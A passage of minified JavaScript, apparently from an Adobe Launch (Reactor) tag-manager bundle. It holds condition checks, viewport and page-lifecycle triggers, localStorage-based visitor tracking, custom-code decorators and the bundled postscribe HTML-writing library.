s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=u(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},l=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},u=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},d={equals:u((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(u((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(u((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(u((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:l((function(e,t){return e<t})),lessThanOrEqual:l((function(e,t){return e<=t})),greaterThan:l((function(e,t){return e>t})),greaterThanOrEqual:l((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),l=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},u=function(){return c.getItem("landingPage")},d=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-d())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=l();h(e),y(),_(),P()})(),e.exports={getLandingPage:u,getLandingTime:d,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new u.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var d=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),d.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=d,a.done(),p=null,n()})),p}function c(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=d.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var u=o(a(2)),d=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:u.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return u.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;u.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),u=s(a(4)),d=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(s=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},d.supports=n,n)n.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(u.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(u.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(u.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&u[t.type]&&u[t.type](t)}var l=i(),u={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[r].push({trigger:e,syntheticEventFn:u.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[n].push({trigger:e,syntheticEventFn:u.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,u=0;u<e.length;u++){var 